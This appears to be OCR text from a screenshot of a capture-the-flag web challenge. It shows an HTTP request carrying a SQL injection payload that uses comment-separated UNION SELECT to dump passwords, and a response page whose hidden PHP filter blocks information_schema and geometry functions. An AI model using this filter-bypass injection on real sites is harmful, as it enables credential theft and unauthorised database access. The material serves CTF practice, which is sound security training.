 1 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select/**/group_concat(password)/**/
from/**/content# HTTP/1.1
2 Host:
cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://cd7cbaa8-d2af-45c1-b5f0-d835a255be54.challen
ge.ctf.show/here_1s_your_f1ag.php
9 Cookie: _ga=GA1.2.438993967.1677743975
10 Upgrade-Insecure-Requests: 1
11
12
41 $("#entry_name").focus();
42 $(document).keydown(function(event){
43 if(event.keyCode==13){
44 $("#entry_btn").click();
45 }
46 }
);
47 }
);
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52
if(preg_match('/information_schema\.tables|info
rmation_schema\.columns|linestring|
|polygon/is', $_GET['query'])){
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 <script>
alert(
'flag is not here!,wow,you can really dance,tell
you a secret,secret has a secret...')
</script>